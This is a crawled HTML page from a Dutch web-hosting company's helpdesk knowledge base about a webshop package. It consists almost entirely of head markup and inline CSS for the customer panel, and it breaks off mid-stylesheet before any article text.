

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30%3Awebwinkel-plus-pakket
body_size: 27769
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30%3Awebwinkel-plus-pakket" />
	<meta name="description" content="Helpdesk  Vind direct antwoorden met onze doorzoekbare kennisbank. Zoek Webwinkel Plus Pakket Bekijk artikelen uit deze categorie Arti..." />
	<title>Helpdesk </title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-59-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
